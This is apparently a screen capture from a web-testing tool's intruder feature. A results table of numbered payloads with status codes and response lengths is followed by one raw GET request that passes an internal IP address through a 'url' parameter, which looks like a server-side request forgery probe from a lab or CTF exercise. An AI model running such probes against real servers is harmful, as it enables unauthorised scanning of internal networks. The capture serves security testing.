 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
21 21 200 3608
100 100 200 2294
0 200 1913
1 1 200 1913
2 2 200 1913
3 3 200 1913
4 4 200 1913
5 5 200 1913
6 6 200 1913
7 7 200 1913
8 8 200 1913
9 9 200 1913
10 10 200 1913
Request Response
Pretty Raw Hex \n
1 GET /?url=http://172.73.23.100 HTTP/1.1
2 Host: 124.222.24.150:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0